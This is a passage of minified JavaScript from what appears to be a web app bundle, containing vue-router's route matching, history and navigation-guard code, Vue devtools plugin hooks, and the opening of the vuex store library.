a<c&&a>=0&&(c=-1),c>-1&&(r=t.slice(0,c),s=t.slice(c+1,a>-1?a:t.length),o=e(s)),a>-1&&(r=r||t.slice(0,a),i=t.slice(a,t.length)),r=LT(r!=null?r:t,n),{fullPath:r+(s&&"?")+s+i,path:r,query:o,hash:Gs(i)}}function RT(e,t){const n=t.query?e(t.query):"";return t.path+(n&&"?")+n+(t.hash||"")}function ap(e,t){return!t||!e.toLowerCase().startsWith(t.toLowerCase())?e:e.slice(t.length)||"/"}function OT(e,t,n){const r=t.matched.length-1,o=n.matched.length-1;return r>-1&&r===o&&Wo(t.matched[r],n.matched[o])&&_y(t.params,n.params)&&e(t.query)===e(n.query)&&t.hash===n.hash}function Wo(e,t){return(e.aliasOf||e)===(t.aliasOf||t)}function _y(e,t){if(Object.keys(e).length!==Object.keys(t).length)return!1;for(const n in e)if(!xT(e[n],t[n]))return!1;return!0}function xT(e,t){return hn(e)?cp(e,t):hn(t)?cp(t,e):e===t}function cp(e,t){return hn(t)?e.length===t.length&&e.every((n,r)=>n===t[r]):e.length===1&&e[0]===t}function LT(e,t){if(e.startsWith("/"))return e;if(!e)return t;const n=t.split("/"),r=e.split("/"),o=r[r.length-1];(o===".."||o===".")&&r.push("");let s=n.length-1,i,a;for(i=0;i<r.length;i++)if(a=r[i],a!==".")if(a==="..")s>1&&s--;else break;return n.slice(0,s).join("/")+"/"+r.slice(i).join("/")}const Ln={path:"/",name:void 0,params:{},query:{},hash:"",fullPath:"/",matched:[],meta:{},redirectedFrom:void 0};var zs;(function(e){e.pop="pop",e.push="push"})(zs||(zs={}));var Rs;(function(e){e.back="back",e.forward="forward",e.unknown=""})(Rs||(Rs={}));function NT(e){if(!e)if(To){const t=document.querySelector("base");e=t&&t.getAttribute("href")||"/",e=e.replace(/^\w+:\/\/[^\/]+/,"")}else e="/";return e[0]!=="/"&&e[0]!=="#"&&(e="/"+e),$T(e)}const DT=/^[^#]+#/;function MT(e,t){return e.replace(DT,"#")+t}function FT(e,t){const n=document.documentElement.getBoundingClientRect(),r=e.getBoundingClientRect();return{behavior:t.behavior,left:r.left-n.left-(t.left||0),top:r.top-n.top-(t.top||0)}}const $c=()=>({left:window.scrollX,top:window.scrollY});function BT(e){let t;if("el"in e){const n=e.el,r=typeof n=="string"&&n.startsWith("#"),o=typeof n=="string"?r?document.getElementById(n.slice(1)):document.querySelector(n):n;if(!o)return;t=FT(o,e)}else t=e;"scrollBehavior"in document.documentElement.style?window.scrollTo(t):window.scrollTo(t.left!=null?t.left:window.scrollX,t.top!=null?t.top:window.scrollY)}function up(e,t){return(history.state?history.state.position-t:-1)+e}const el=new Map;function HT(e,t){el.set(e,t)}function jT(e){const t=el.get(e);return el.delete(e),t}let VT=()=>location.protocol+"//"+location.host;function yy(e,t){const{pathname:n,search:r,hash:o}=t,s=e.indexOf("#");if(s>-1){let a=o.includes(e.slice(s))?e.slice(s).length:1,c=o.slice(a);return c[0]!=="/"&&(c="/"+c),ap(c,"")}return ap(n,e)+r+o}function UT(e,t,n,r){let o=[],s=[],i=null;const a=({state:f})=>{const p=yy(e,location),h=n.value,m=t.value;let g=0;if(f){if(n.value=p,t.value=f,i&&i===h){i=null;return}g=m?f.position-m.position:0}else r(p);o.forEach(S=>{S(n.value,h,{delta:g,type:zs.pop,direction:g?g>0?Rs.forward:Rs.back:Rs.unknown})})};function c(){i=n.value}function u(f){o.push(f);const p=()=>{const h=o.indexOf(f);h>-1&&o.splice(h,1)};return s.push(p),p}function d(){const{history:f}=window;f.state&&f.replaceState(Oe({},f.state,{scroll:$c()}),"")}function l(){for(const f of s)f();s=[],window.removeEventListener("popstate",a),window.removeEventListener("beforeunload",d)}return window.addEventListener("popstate",a),window.addEventListener("beforeunload",d,{passive:!0}),{pauseListeners:c,listen:u,destroy:l}}function lp(e,t,n,r=!1,o=!1){return{back:e,current:t,forward:n,replaced:r,position:window.history.length,scroll:o?$c():null}}function WT(e){const{history:t,location:n}=window,r={value:yy(e,n)},o={value:t.state};o.value||s(r.value,{back:null,current:r.value,forward:null,position:t.length-1,replaced:!0,scroll:null},!0);function s(c,u,d){const l=e.indexOf("#"),f=l>-1?(n.host&&document.querySelector("base")?e:e.slice(l))+c:VT()+e+c;try{t[d?"replaceState":"pushState"](u,"",f),o.value=u}catch(p){console.error(p),n[d?"replace":"assign"](f)}}function i(c,u){const d=Oe({},t.state,lp(o.value.back,c,o.value.forward,!0),u,{position:o.value.position});s(c,d,!0),r.value=c}function a(c,u){const d=Oe({},o.value,t.state,{forward:c,scroll:$c()});s(d.current,d,!0);const l=Oe({},lp(r.value,c,null),{position:d.position+1},u);s(c,l,!1),r.value=c}return{location:r,state:o,push:a,replace:i}}function qT(e){e=NT(e);const t=WT(e),n=UT(e,t.state,t.location,t.replace);function r(s,i=!0){i||n.pauseListeners(),history.go(s)}const o=Oe({location:"",base:e,go:r,createHref:MT.bind(null,e)},t,n);return Object.defineProperty(o,"location",{enumerable:!0,get:()=>t.location.value}),Object.defineProperty(o,"state",{enumerable:!0,get:()=>t.state.value}),o}function ZT(e){return typeof e=="string"||e&&typeof e=="object"}function vy(e){return typeof e=="string"||typeof e=="symbol"}const by=Symbol("");var dp;(function(e){e[e.aborted=4]="aborted",e[e.cancelled=8]="cancelled",e[e.duplicated=16]="duplicated"})(dp||(dp={}));function qo(e,t){return Oe(new Error,{type:e,[by]:!0},t)}function $n(e,t){return e instanceof Error&&by in e&&(t==null||!!(e.type&t))}const fp="[^/]+?",GT={sensitive:!1,strict:!1,start:!0,end:!0},zT=/[.+*?^${}()[\]/\\]/g;function KT(e,t){const n=Oe({},GT,t),r=[];let o=n.start?"^":"";const s=[];for(const u of e){const d=u.length?[]:[90];n.strict&&!u.length&&(o+="/");for(let l=0;l<u.length;l++){const f=u[l];let p=40+(n.sensitive?.25:0);if(f.type===0)l||(o+="/"),o+=f.value.replace(zT,"\\$&"),p+=40;else if(f.type===1){const{value:h,repeatable:m,optional:g,regexp:S}=f;s.push({name:h,repeatable:m,optional:g});const b=S||fp;if(b!==fp){p+=10;try{new RegExp("(".concat(b,")"))}catch(_){throw new Error('Invalid custom RegExp for param "'.concat(h,'" (').concat(b,"): ")+_.message)}}let y=m?"((?:".concat(b,")(?:/(?:").concat(b,"))*)"):"(".concat(b,")");l||(y=g&&u.length<2?"(?:/".concat(y,")"):"/"+y),g&&(y+="?"),o+=y,p+=20,g&&(p+=-8),m&&(p+=-20),b===".*"&&(p+=-50)}d.push(p)}r.push(d)}if(n.strict&&n.end){const u=r.length-1;r[u][r[u].length-1]+=.7000000000000001}n.strict||(o+="/?"),n.end?o+="$":n.strict&&!o.endsWith("/")&&(o+="(?:/|$)");const i=new RegExp(o,n.sensitive?"":"i");function a(u){const d=u.match(i),l={};if(!d)return null;for(let f=1;f<d.length;f++){const p=d[f]||"",h=s[f-1];l[h.name]=p&&h.repeatable?p.split("/"):p}return l}function c(u){let d="",l=!1;for(const f of e){(!l||!d.endsWith("/"))&&(d+="/"),l=!1;for(const p of f)if(p.type===0)d+=p.value;else if(p.type===1){const{value:h,repeatable:m,optional:g}=p,S=h in u?u[h]:"";if(hn(S)&&!m)throw new Error('Provided param "'.concat(h,'" is an array but it is not repeatable (* or + modifiers)'));const b=hn(S)?S.join("/"):S;if(!b)if(g)f.length<2&&(d.endsWith("/")?d=d.slice(0,-1):l=!0);else throw new Error('Missing required param "'.concat(h,'"'));d+=b}}return d||"/"}return{re:i,score:r,keys:s,parse:a,stringify:c}}function YT(e,t){let n=0;for(;n<e.length&&n<t.length;){const r=t[n]-e[n];if(r)return r;n++}return e.length<t.length?e.length===1&&e[0]===80?-1:1:e.length>t.length?t.length===1&&t[0]===80?1:-1:0}function Ey(e,t){let n=0;const r=e.score,o=t.score;for(;n<r.length&&n<o.length;){const s=YT(r[n],o[n]);if(s)return s;n++}if(Math.abs(o.length-r.length)===1){if(pp(r))return 1;if(pp(o))return-1}return o.length-r.length}function pp(e){const t=e[e.length-1];return e.length>0&&t[t.length-1]<0}const JT={type:0,value:""},XT=/[a-zA-Z0-9_]/;function QT(e){if(!e)return[[]];if(e==="/")return[[JT]];if(!e.startsWith("/"))throw new Error('Invalid path "'.concat(e,'"'));function t(p){throw new Error("ERR (".concat(n,')/"').concat(u,'": ').concat(p))}let n=0,r=n;const o=[];let s;function i(){s&&o.push(s),s=[]}let a=0,c,u="",d="";function l(){u&&(n===0?s.push({type:0,value:u}):n===1||n===2||n===3?(s.length>1&&(c==="*"||c==="+")&&t("A repeatable param (".concat(u,") must be alone in its segment. eg: '/:ids+.")),s.push({type:1,value:u,regexp:d,repeatable:c==="*"||c==="+",optional:c==="*"||c==="?"})):t("Invalid state to consume buffer"),u="")}function f(){u+=c}for(;a<e.length;){if(c=e[a++],c==="\\"&&n!==2){r=n,n=4;continue}switch(n){case 0:c==="/"?(u&&l(),i()):c===":"?(l(),n=1):f();break;case 4:f(),n=r;break;case 1:c==="("?n=2:XT.test(c)?f():(l(),n=0,c!=="*"&&c!=="?"&&c!=="+"&&a--);break;case 2:c===")"?d[d.length-1]=="\\"?d=d.slice(0,-1)+c:n=3:d+=c;break;case 3:l(),n=0,c!=="*"&&c!=="?"&&c!=="+"&&a--,d="";break;default:t("Unknown state");break}}return n===2&&t('Unfinished custom RegExp for param "'.concat(u,'"')),l(),i(),o}function eC(e,t,n){const r=KT(QT(e.path),n),o=Oe(r,{record:e,parent:t,children:[],alias:[]});return t&&!o.record.aliasOf==!t.record.aliasOf&&t.children.push(o),o}function tC(e,t){const n=[],r=new Map;t=_p({strict:!1,end:!0,sensitive:!1},t);function o(l){return r.get(l)}function s(l,f,p){const h=!p,m=mp(l);m.aliasOf=p&&p.record;const g=_p(t,l),S=[m];if("alias"in l){const _=typeof l.alias=="string"?[l.alias]:l.alias;for(const w of _)S.push(mp(Oe({},m,{components:p?p.record.components:m.components,path:w,aliasOf:p?p.record:m})))}let b,y;for(const _ of S){const{path:w}=_;if(f&&w[0]!=="/"){const v=f.record.path,C=v[v.length-1]==="/"?"":"/";_.path=f.record.path+(w&&C+w)}if(b=eC(_,f,g),p?p.alias.push(b):(y=y||b,y!==b&&y.alias.push(b),h&&l.name&&!gp(b)&&i(l.name)),Sy(b)&&c(b),m.children){const v=m.children;for(let C=0;C<v.length;C++)s(v[C],b,p&&p.children[C])}p=p||b}return y?()=>{i(y)}:$s}function i(l){if(vy(l)){const f=r.get(l);f&&(r.delete(l),n.splice(n.indexOf(f),1),f.children.forEach(i),f.alias.forEach(i))}else{const f=n.indexOf(l);f>-1&&(n.splice(f,1),l.record.name&&r.delete(l.record.name),l.children.forEach(i),l.alias.forEach(i))}}function a(){return n}function c(l){const f=oC(l,n);n.splice(f,0,l),l.record.name&&!gp(l)&&r.set(l.record.name,l)}function u(l,f){let p,h={},m,g;if("name"in l&&l.name){if(p=r.get(l.name),!p)throw qo(1,{location:l});g=p.record.name,h=Oe(hp(f.params,p.keys.filter(y=>!y.optional).concat(p.parent?p.parent.keys.filter(y=>y.optional):[]).map(y=>y.name)),l.params&&hp(l.params,p.keys.map(y=>y.name))),m=p.stringify(h)}else if(l.path!=null)m=l.path,p=n.find(y=>y.re.test(m)),p&&(h=p.parse(m),g=p.record.name);else{if(p=f.name?r.get(f.name):n.find(y=>y.re.test(f.path)),!p)throw qo(1,{location:l,currentLocation:f});g=p.record.name,h=Oe({},f.params,l.params),m=p.stringify(h)}const S=[];let b=p;for(;b;)S.unshift(b.record),b=b.parent;return{name:g,path:m,params:h,matched:S,meta:rC(S)}}e.forEach(l=>s(l));function d(){n.length=0,r.clear()}return{addRoute:s,resolve:u,removeRoute:i,clearRoutes:d,getRoutes:a,getRecordMatcher:o}}function hp(e,t){const n={};for(const r of t)r in e&&(n[r]=e[r]);return n}function mp(e){const t={path:e.path,redirect:e.redirect,name:e.name,meta:e.meta||{},aliasOf:e.aliasOf,beforeEnter:e.beforeEnter,props:nC(e),children:e.children||[],instances:{},leaveGuards:new Set,updateGuards:new Set,enterCallbacks:{},components:"components"in e?e.components||null:e.component&&{default:e.component}};return Object.defineProperty(t,"mods",{value:{}}),t}function nC(e){const t={},n=e.props||!1;if("component"in e)t.default=n;else for(const r in e.components)t[r]=typeof n=="object"?n[r]:n;return t}function gp(e){for(;e;){if(e.record.aliasOf)return!0;e=e.parent}return!1}function rC(e){return e.reduce((t,n)=>Oe(t,n.meta),{})}function _p(e,t){const n={};for(const r in e)n[r]=r in t?t[r]:e[r];return n}function oC(e,t){let n=0,r=t.length;for(;n!==r;){const s=n+r>>1;Ey(e,t[s])<0?r=s:n=s+1}const o=sC(e);return o&&(r=t.lastIndexOf(o,r-1)),r}function sC(e){let t=e;for(;t=t.parent;)if(Sy(t)&&Ey(e,t)===0)return t}function Sy({record:e}){return!!(e.name||e.components&&Object.keys(e.components).length||e.redirect)}function iC(e){const t={};if(e===""||e==="?")return t;const r=(e[0]==="?"?e.slice(1):e).split("&");for(let o=0;o<r.length;++o){const s=r[o].replace(py," "),i=s.indexOf("="),a=Gs(i<0?s:s.slice(0,i)),c=i<0?null:Gs(s.slice(i+1));if(a in t){let u=t[a];hn(u)||(u=t[a]=[u]),u.push(c)}else t[a]=c}return t}function yp(e){let t="";for(let n in e){const r=e[n];if(n=PT(n),r==null){r!==void 0&&(t+=(t.length?"&":"")+n);continue}(hn(r)?r.map(s=>s&&Qu(s)):[r&&Qu(r)]).forEach(s=>{s!==void 0&&(t+=(t.length?"&":"")+n,s!=null&&(t+="="+s))})}return t}function aC(e){const t={};for(const n in e){const r=e[n];r!==void 0&&(t[n]=hn(r)?r.map(o=>o==null?null:""+o):r==null?r:""+r)}return t}const Cd=Symbol(""),vp=Symbol(""),Rc=Symbol(""),Pd=Symbol(""),tl=Symbol("");function gs(){let e=[];function t(r){return e.push(r),()=>{const o=e.indexOf(r);o>-1&&e.splice(o,1)}}function n(){e=[]}return{add:t,list:()=>e.slice(),reset:n}}function wy(e,t,n){const r=()=>{e[t].delete(n)};Qn(r),ui(r),ci(()=>{e[t].add(n)}),e[t].add(n)}function vF(e){const t=Xe(Cd,{}).value;t&&wy(t,"leaveGuards",e)}function bF(e){const t=Xe(Cd,{}).value;t&&wy(t,"updateGuards",e)}function fr(e,t,n,r,o,s=i=>i()){const i=r&&(r.enterCallbacks[o]=r.enterCallbacks[o]||[]);return()=>new Promise((a,c)=>{const u=f=>{f===!1?c(qo(4,{from:n,to:t})):f instanceof Error?c(f):ZT(f)?c(qo(2,{from:t,to:f})):(i&&r.enterCallbacks[o]===i&&typeof f=="function"&&i.push(f),a())},d=s(()=>e.call(r&&r.instances[o],t,n,u));let l=Promise.resolve(d);e.length<3&&(l=l.then(u)),l.catch(f=>c(f))})}function tu(e,t,n,r,o=s=>s()){const s=[];for(const i of e)for(const a in i.components){let c=i.components[a];if(!(t!=="beforeRouteEnter"&&!i.instances[a]))if(dy(c)){const d=(c.__vccOpts||c)[t];d&&s.push(fr(d,n,r,i,a,o))}else{let u=c();s.push(()=>u.then(d=>{if(!d)throw new Error("Couldn't resolve component \"".concat(a,'" at "').concat(i.path,'"'));const l=mT(d)?d.default:d;i.mods[a]=d,i.components[a]=l;const p=(l.__vccOpts||l)[t];return p&&fr(p,n,r,i,a,o)()}))}}return s}function bp(e){const t=Xe(Rc),n=Xe(Pd),r=O(()=>{const c=Qt(e.to);return t.resolve(c)}),o=O(()=>{const{matched:c}=r.value,{length:u}=c,d=c[u-1],l=n.matched;if(!d||!l.length)return-1;const f=l.findIndex(Wo.bind(null,d));if(f>-1)return f;const p=Ep(c[u-2]);return u>1&&Ep(d)===p&&l[l.length-1].path!==p?l.findIndex(Wo.bind(null,c[u-2])):f}),s=O(()=>o.value>-1&&fC(n.params,r.value.params)),i=O(()=>o.value>-1&&o.value===n.matched.length-1&&_y(n.params,r.value.params));function a(c={}){if(dC(c)){const u=t[Qt(e.replace)?"replace":"push"](Qt(e.to)).catch($s);return e.viewTransition&&typeof document<"u"&&"startViewTransition"in document&&document.startViewTransition(()=>u),u}return Promise.resolve()}return{route:r,href:O(()=>r.value.href),isActive:s,isExactActive:i,navigate:a}}function cC(e){return e.length===1?e[0]:e}const uC=wt({name:"RouterLink",compatConfig:{MODE:3},props:{to:{type:[String,Object],required:!0},replace:Boolean,activeClass:String,exactActiveClass:String,custom:Boolean,ariaCurrentValue:{type:String,default:"page"},viewTransition:Boolean},useLink:bp,setup(e,{slots:t}){const n=Pe(bp(e)),{options:r}=Xe(Rc),o=O(()=>({[Sp(e.activeClass,r.linkActiveClass,"router-link-active")]:n.isActive,[Sp(e.exactActiveClass,r.linkExactActiveClass,"router-link-exact-active")]:n.isExactActive}));return()=>{const s=t.default&&cC(t.default(n));return e.custom?s:Ir("a",{"aria-current":n.isExactActive?e.ariaCurrentValue:null,href:n.href,onClick:n.navigate,class:o.value},s)}}}),lC=uC;function dC(e){if(!(e.metaKey||e.altKey||e.ctrlKey||e.shiftKey)&&!e.defaultPrevented&&!(e.button!==void 0&&e.button!==0)){if(e.currentTarget&&e.currentTarget.getAttribute){const t=e.currentTarget.getAttribute("target");if(/\b_blank\b/i.test(t))return}return e.preventDefault&&e.preventDefault(),!0}}function fC(e,t){for(const n in t){const r=t[n],o=e[n];if(typeof r=="string"){if(r!==o)return!1}else if(!hn(o)||o.length!==r.length||r.some((s,i)=>s!==o[i]))return!1}return!0}function Ep(e){return e?e.aliasOf?e.aliasOf.path:e.path:""}const Sp=(e,t,n)=>e!=null?e:t!=null?t:n,pC=wt({name:"RouterView",inheritAttrs:!1,props:{name:{type:String,default:"default"},route:Object},compatConfig:{MODE:3},setup(e,{attrs:t,slots:n}){const r=Xe(tl),o=O(()=>e.route||r.value),s=Xe(vp,0),i=O(()=>{let u=Qt(s);const{matched:d}=o.value;let l;for(;(l=d[u])&&!l.components;)u++;return u}),a=O(()=>o.value.matched[i.value]);Gr(vp,O(()=>i.value+1)),Gr(Cd,a),Gr(tl,o);const c=A();return Ge(()=>[c.value,a.value,e.name],([u,d,l],[f,p,h])=>{d&&(d.instances[l]=u,p&&p!==d&&u&&u===f&&(d.leaveGuards.size||(d.leaveGuards=p.leaveGuards),d.updateGuards.size||(d.updateGuards=p.updateGuards))),u&&d&&(!p||!Wo(d,p)||!f)&&(d.enterCallbacks[l]||[]).forEach(m=>m(u))},{flush:"post"}),()=>{const u=o.value,d=e.name,l=a.value,f=l&&l.components[d];if(!f)return wp(n.default,{Component:f,route:u});const p=l.props[d],h=p?p===!0?u.params:typeof p=="function"?p(u):p:null,g=Ir(f,Oe({},h,t,{onVnodeUnmounted:S=>{S.component.isUnmounted&&(l.instances[d]=null)},ref:c}));return wp(n.default,{Component:g,route:u})||g}}});function wp(e,t){if(!e)return null;const n=e(t);return n.length===1?n[0]:n}const hC=pC;function mC(e){const t=tC(e.routes,e),n=e.parseQuery||iC,r=e.stringifyQuery||yp,o=e.history,s=gs(),i=gs(),a=gs(),c=lc(Ln);let u=Ln;To&&e.scrollBehavior&&"scrollRestoration"in history&&(history.scrollRestoration="manual");const d=Qc.bind(null,D=>""+D),l=Qc.bind(null,IT),f=Qc.bind(null,Gs);function p(D,$){let N,K;return vy(D)?(N=t.getRecordMatcher(D),K=$):K=D,t.addRoute(K,N)}function h(D){const $=t.getRecordMatcher(D);$&&t.removeRoute($)}function m(){return t.getRoutes().map(D=>D.record)}function g(D){return!!t.getRecordMatcher(D)}function S(D,$){if($=Oe({},$||c.value),typeof D=="string"){const T=eu(n,D,$.path),M=t.resolve({path:T.path},$),G=o.createHref(T.fullPath);return Oe(T,M,{params:f(M.params),hash:Gs(T.hash),redirectedFrom:void 0,href:G})}let N;if(D.path!=null)N=Oe({},D,{path:eu(n,D.path,$.path).path});else{const T=Oe({},D.params);for(const M in T)T[M]==null&&delete T[M];N=Oe({},D,{params:l(T)}),$.params=l($.params)}const K=t.resolve(N,$),fe=D.hash||"";K.params=d(f(K.params));const Se=RT(r,Oe({},D,{hash:CT(fe),path:K.path})),E=o.createHref(Se);return Oe({fullPath:Se,hash:fe,query:r===yp?aC(D.query):D.query||{}},K,{redirectedFrom:void 0,href:E})}function b(D){return typeof D=="string"?eu(n,D,c.value.path):Oe({},D)}function y(D,$){if(u!==D)return qo(8,{from:$,to:D})}function _(D){return C(D)}function w(D){return _(Oe(b(D),{replace:!0}))}function v(D){const $=D.matched[D.matched.length-1];if($&&$.redirect){const{redirect:N}=$;let K=typeof N=="function"?N(D):N;return typeof K=="string"&&(K=K.includes("?")||K.includes("#")?K=b(K):{path:K},K.params={}),Oe({query:D.query,hash:D.hash,params:K.path!=null?{}:D.params},K)}}function C(D,$){const N=u=S(D),K=c.value,fe=D.state,Se=D.force,E=D.replace===!0,T=v(N);if(T)return C(Oe(b(T),{state:typeof T=="object"?Oe({},fe,T.state):fe,force:Se,replace:E}),$||N);const M=N;M.redirectedFrom=$;let G;return!Se&&OT(r,K,N)&&(G=qo(16,{to:M,from:K}),z(K,K,!0,!1)),(G?Promise.resolve(G):H(M,K)).catch(q=>$n(q)?$n(q,2)?q:B(q):k(q,M,K)).then(q=>{if(q){if($n(q,2))return C(Oe({replace:E},b(q.to),{state:typeof q.to=="object"?Oe({},fe,q.to.state):fe,force:Se}),$||M)}else q=F(M,K,!0,E,fe);return Z(M,K,q),q})}function P(D,$){const N=y(D,$);return N?Promise.reject(N):Promise.resolve()}function x(D){const $=he.values().next().value;return $&&typeof $.runWithContext=="function"?$.runWithContext(D):D()}function H(D,$){let N;const[K,fe,Se]=gC(D,$);N=tu(K.reverse(),"beforeRouteLeave",D,$);for(const T of K)T.leaveGuards.forEach(M=>{N.push(fr(M,D,$))});const E=P.bind(null,D,$);return N.push(E),de(N).then(()=>{N=[];for(const T of s.list())N.push(fr(T,D,$));return N.push(E),de(N)}).then(()=>{N=tu(fe,"beforeRouteUpdate",D,$);for(const T of fe)T.updateGuards.forEach(M=>{N.push(fr(M,D,$))});return N.push(E),de(N)}).then(()=>{N=[];for(const T of Se)if(T.beforeEnter)if(hn(T.beforeEnter))for(const M of T.beforeEnter)N.push(fr(M,D,$));else N.push(fr(T.beforeEnter,D,$));return N.push(E),de(N)}).then(()=>(D.matched.forEach(T=>T.enterCallbacks={}),N=tu(Se,"beforeRouteEnter",D,$,x),N.push(E),de(N))).then(()=>{N=[];for(const T of i.list())N.push(fr(T,D,$));return N.push(E),de(N)}).catch(T=>$n(T,8)?T:Promise.reject(T))}function Z(D,$,N){a.list().forEach(K=>x(()=>K(D,$,N)))}function F(D,$,N,K,fe){const Se=y(D,$);if(Se)return Se;const E=$===Ln,T=To?history.state:{};N&&(K||E?o.replace(D.fullPath,Oe({scroll:E&&T&&T.scroll},fe)):o.push(D.fullPath,fe)),c.value=D,z(D,$,N,E),B()}let W;function j(){W||(W=o.listen((D,$,N)=>{if(!me.listening)return;const K=S(D),fe=v(K);if(fe){C(Oe(fe,{replace:!0,force:!0}),K).catch($s);return}u=K;const Se=c.value;To&&HT(up(Se.fullPath,N.delta),$c()),H(K,Se).catch(E=>$n(E,12)?E:$n(E,2)?(C(Oe(b(E.to),{force:!0}),K).then(T=>{$n(T,20)&&!N.delta&&N.type===zs.pop&&o.go(-1,!1)}).catch($s),Promise.reject()):(N.delta&&o.go(-N.delta,!1),k(E,K,Se))).then(E=>{E=E||F(K,Se,!1),E&&(N.delta&&!$n(E,8)?o.go(-N.delta,!1):N.type===zs.pop&&$n(E,20)&&o.go(-1,!1)),Z(K,Se,E)}).catch($s)}))}let R=gs(),I=gs(),U;function k(D,$,N){B(D);const K=I.list();return K.length?K.forEach(fe=>fe(D,$,N)):console.error(D),Promise.reject(D)}function L(){return U&&c.value!==Ln?Promise.resolve():new Promise((D,$)=>{R.add([D,$])})}function B(D){return U||(U=!D,j(),R.list().forEach(([$,N])=>D?N(D):$()),R.reset()),D}function z(D,$,N,K){const{scrollBehavior:fe}=e;if(!To||!fe)return Promise.resolve();const Se=!N&&jT(up(D.fullPath,0))||(K||!N)&&history.state&&history.state.scroll||null;return nt().then(()=>fe(D,$,Se)).then(E=>E&&BT(E)).catch(E=>k(E,D,$))}const ne=D=>o.go(D);let ce;const he=new Set,me={currentRoute:c,listening:!0,addRoute:p,removeRoute:h,clearRoutes:t.clearRoutes,hasRoute:g,getRoutes:m,resolve:S,options:e,push:_,replace:w,go:ne,back:()=>ne(-1),forward:()=>ne(1),beforeEach:s.add,beforeResolve:i.add,afterEach:a.add,onError:I.add,isReady:L,install(D){const $=this;D.component("RouterLink",lC),D.component("RouterView",hC),D.config.globalProperties.$router=$,Object.defineProperty(D.config.globalProperties,"$route",{enumerable:!0,get:()=>Qt(c)}),To&&!ce&&c.value===Ln&&(ce=!0,_(o.location).catch(fe=>{}));const N={};for(const fe in Ln)Object.defineProperty(N,fe,{get:()=>c.value[fe],enumerable:!0});D.provide(Rc,$),D.provide(Pd,ac(N)),D.provide(tl,c);const K=D.unmount;he.add(D),D.unmount=function(){he.delete(D),he.size<1&&(u=Ln,W&&W(),W=null,c.value=Ln,ce=!1,U=!1),K()}}};function de(D){return D.reduce(($,N)=>$.then(()=>x(N)),Promise.resolve())}return me}function gC(e,t){const n=[],r=[],o=[],s=Math.max(t.matched.length,e.matched.length);for(let i=0;i<s;i++){const a=t.matched[i];a&&(e.matched.find(u=>Wo(u,a))?r.push(a):n.push(a));const c=e.matched[i];c&&(t.matched.find(u=>Wo(u,c))||o.push(c))}return[n,r,o]}function EF(){return Xe(Rc)}function Ty(e){return Xe(Pd)}function _C(){return Cy().__VUE_DEVTOOLS_GLOBAL_HOOK__}function Cy(){return typeof navigator<"u"&&typeof window<"u"?window:typeof globalThis<"u"?globalThis:{}}const yC=typeof Proxy=="function",vC="devtools-plugin:setup",bC="plugin:settings:set";let bo,nl;function EC(){var e;return bo!==void 0||(typeof window<"u"&&window.performance?(bo=!0,nl=window.performance):typeof globalThis<"u"&&(!((e=globalThis.perf_hooks)===null||e===void 0)&&e.performance)?(bo=!0,nl=globalThis.perf_hooks.performance):bo=!1),bo}function SC(){return EC()?nl.now():Date.now()}class wC{constructor(t,n){this.target=null,this.targetQueue=[],this.onQueue=[],this.plugin=t,this.hook=n;const r={};if(t.settings)for(const i in t.settings){const a=t.settings[i];r[i]=a.defaultValue}const o="__vue-devtools-plugin-settings__".concat(t.id);let s=Object.assign({},r);try{const i=localStorage.getItem(o),a=JSON.parse(i);Object.assign(s,a)}catch(i){}this.fallbacks={getSettings(){return s},setSettings(i){try{localStorage.setItem(o,JSON.stringify(i))}catch(a){}s=i},now(){return SC()}},n&&n.on(bC,(i,a)=>{i===this.plugin.id&&this.fallbacks.setSettings(a)}),this.proxiedOn=new Proxy({},{get:(i,a)=>this.target?this.target.on[a]:(...c)=>{this.onQueue.push({method:a,args:c})}}),this.proxiedTarget=new Proxy({},{get:(i,a)=>this.target?this.target[a]:a==="on"?this.proxiedOn:Object.keys(this.fallbacks).includes(a)?(...c)=>(this.targetQueue.push({method:a,args:c,resolve:()=>{}}),this.fallbacks[a](...c)):(...c)=>new Promise(u=>{this.targetQueue.push({method:a,args:c,resolve:u})})})}async setRealTarget(t){this.target=t;for(const n of this.onQueue)this.target.on[n.method](...n.args);for(const n of this.targetQueue)n.resolve(await this.target[n.method](...n.args))}}function TC(e,t){const n=e,r=Cy(),o=_C(),s=yC&&n.enableEarlyProxy;if(o&&(r.__VUE_DEVTOOLS_PLUGIN_API_AVAILABLE__||!s))o.emit(vC,e,t);else{const i=s?new wC(n,o):null;(r.__VUE_DEVTOOLS_PLUGINS__=r.__VUE_DEVTOOLS_PLUGINS__||[]).push({pluginDescriptor:n,setupFn:t,proxy:i}),i&&t(i.proxiedTarget)}}/*!
 * vuex v4.1.0
 * (c) 2022 Evan You
 * @license MIT
 */var Py="store";function CC(e){return e===void 0&&(e=null),Xe(e!==null?e:Py)}function es(e,t){Object.keys(e).forEach(function(n){return t(e[n],n)})}function PC(e){return e!==null&&typeof e=="object"}function kC(e){return e&&typeof e.then=="function"}function IC(e,t){return function(){return e(t)}}function ky(e,t,n){return t.indexOf(e)<0&&(n&&n.prepend?t.unshift(e):t.push(e)),function(){var r=t.indexOf(e);r>-1&&t.splice(r,1)}}function Iy(e,t){e._actions=Object.create(null),e._mutations=Object.create(null),e._wrappedGetters=Object.create(null),e._modulesNamespaceMap=Object.create(null);var n=e.state;Oc(e,n,[],e._modules.root,!0),kd(e,n,t)}function kd(e,t,n){var r=e._state,o=e._scope;e.getters={},e._makeLocalGettersCache=Object.create(null);var s=e._wrappedGetters,i={},a={},c=Ll(!0);c.run(function(){es(s,function(u,d){i[d]=IC(u,e),a[d]=O(function(){return i[d]()}),Object.defineProperty(e.getters,d,{get:function(){return a[d].value},enumerable:!0})})}),e._state=Pe({data:t}),e._scope=c,e.strict&&xC(e),r&&n&&e._withCommit(function(){r.data=null}),o&&o.stop()}function Oc(e,t,n,r,o){var s=!n.length,i=e._modules.getNamespace(n);if(r.namespaced&&(e._modulesNamespaceMap[i],e._modulesNamespaceMap[i]=r),!s&&!o){var a=Id(t,n.slice(0,-1)),c=n[n.length-1];e._withCommit(function(){a[c]=r.state})}var u=r.context=AC(e,i,n);r.forEachMutation(function(d,l){var f=i+l;$C(e,f,d,u)}),r.forEachAction(function(d,l){var f=d.root?l:i+l,p=d.handler||d;RC(e,f,p,u)}),r.forEachGetter(function(d,l){var f=i+l;OC(e,f,d,u)}),r.forEachChild(function(d,l){Oc(e,t,n.concat(l),d,o)})}function AC(e,t,n){var r=t==="",o={dispatch:r?e.dispatch:function(s,i,a){var c=Oa(s,i,a),u=c.payload,d=c.options,l=c.type;return(!d||!d.root)&&(l=t+l),e.dispatch(l,u)},commit:r?e.commit:function(s,i,a){var 